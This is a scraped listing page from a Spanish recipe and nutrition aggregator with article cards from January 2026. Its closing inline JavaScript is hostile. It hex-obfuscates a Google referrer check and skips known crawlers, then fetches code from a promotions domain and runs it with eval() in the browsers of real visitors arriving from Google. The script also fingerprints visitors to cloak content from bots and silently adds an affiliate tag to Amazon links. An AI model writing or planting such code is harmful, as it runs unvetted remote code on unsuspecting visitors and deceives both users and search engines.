                <meta itemprop="url" content="http://eltiovivorojo.es/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/AXWPUEC2IBAADPMYKVM4CL763E.jpg?auth=965e44a6e656add4f6f8326107b3714ca4444ebd9f278f4511a3b65d1d871d87&amp;width=1472&amp;height=828&amp;smart=true" alt="Jose María Sánchez, experto en nutrición: “La cafeína, el azúcar y el anhídrido carbónico de la Coca-Cola pueden traer patologías severas”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/" itemprop="headline">Jose María Sánchez, experto en nutrición: “La cafeína, el azúcar y el anhídrido carbónico de la Coca-Cola pueden traer patologías severas”</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/">
											<img src="https://www.bing.com/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry" alt="Migas de Almería: una receta barata sin pan y por poco más de 5 euros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/" itemprop="headline">Migas de Almería: una receta barata sin pan y por poco más de 5 euros</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&amp;resize=1200:*" alt="Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri Pérez- Cabrero" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/" itemprop="headline">Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri Pérez- Cabrero</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/a5e23717-1db4-41a6-997c-caa6c3f2ea0b_16-9-discover-aspect-ratio_default_0.jpg" alt="Elias Dosunmu, cocinero, revela cómo disfrutar del pescado sin caer en la monotonía: &quot;Con esta receta, voy a intentar cambiaros la opinión&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/" itemprop="headline">Elias Dosunmu, cocinero, revela cómo disfrutar del pescado sin caer en la monotonía: &quot;Con esta receta, voy a intentar cambiaros la opinión&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/">
											<img src="https://media.vogue.es/photos/69665765e0261df2f49b7e93/16:9/w_1280,c_limit/IMG_0031.JPG" alt="Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/" itemprop="headline">Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2026/01/portada-pechuga-de-pollo-en-salsa.jpg" alt="Pechugas de pollo en salsa. Receta muy sencilla paso a paso" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/" itemprop="headline">Pechugas de pollo en salsa. Receta muy sencilla paso a paso</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/">
											<img src="https://imagenes.20minutos.es/files/image_1920_1080/uploads/imagenes/2024/09/26/tarta-de-queso.jpeg" alt="Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/" itemprop="headline">Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/">
											<img src="https://www.bing.com/th?id=OVFT.4dm8L20K0_hIUpu-oJTeVS" alt="La receta de las galletitas de limón de Damián Betular: se cocinan en 12 minutos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/" itemprop="headline">La receta de las galletitas de limón de Damián Betular: se cocinan en 12 minutos</a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/">
											<img src="https://imagenes.esdiario.com/files/og_thumbnail/uploads/2026/01/08/6960338f5f17c.jpeg" alt="Cómo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/" itemprop="headline">Cómo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan</a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/">
											<img src="https://s3.elespanol.com/2026/01/09/actualidad/1003744083971_260843797_1706x960.jpg?fmt=jpeg" alt="Fernando Mora, psiquiatra, y &#039;la receta de la felicidad&#039;: &quot;Come más carne de pollo, queso tipo cheddar y semillas de calabaza&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/" itemprop="headline">Fernando Mora, psiquiatra, y &#039;la receta de la felicidad&#039;: &quot;Come más carne de pollo, queso tipo cheddar y semillas de calabaza&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-12T01:00:00+08:00" itemprop="datePublished">

                        12/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="12/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/">
											<img src="https://objetos-xlk.estaticos-marca.com/files/article_main_microformat//uploads/2026/01/10/6962035dd6894.jpeg" alt="Boticaria García, experta en nutrición: &quot;El ejercicio es buenísimo para la salud, pero no es útil ni sano para compensar excesos”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/" itemprop="headline">Boticaria García, experta en nutrición: &quot;El ejercicio es buenísimo para la salud, pero no es útil ni sano para compensar excesos”</a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&amp;resize=1200:*" alt="El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/" itemprop="headline">El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">
											<img src="https://s03.s3c.es/imag/_v0/2120x1414/6/b/e/mini-tarta-queso.jpg" alt="Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/" itemprop="headline">Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/">
											<img src="https://theobjective.com/wp-content/uploads/2026/01/Copia-de-Copia-de-IMAGEN-REDES-7.jpg" alt="Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura después de Navidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/" itemprop="headline">Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura después de Navidad</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/">
											<img src="https://www.bing.com/th?id=OVFT.2LzHeWANx9cTFY-crOqRty" alt="Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina genética y nutrición" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/" itemprop="headline">Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina genética y nutrición</a></h2>

                <p><small>

                    <time datetime="2026-01-08T01:00:00+08:00" itemprop="datePublished">

                        08/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="08/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/23" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>eltiovivorojo.es</h3>

        <p style="margin: 10px 0; color: #ccc;">eltiovivorojo.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 eltiovivorojo.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#20424f54494a4f4e4c494e4560474d41494c0e434f4d" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://eltiovivorojo.es/",
					"website_privacy_policy_url": "https://eltiovivorojo.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+faciles+y+r%C3%A1pidas", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

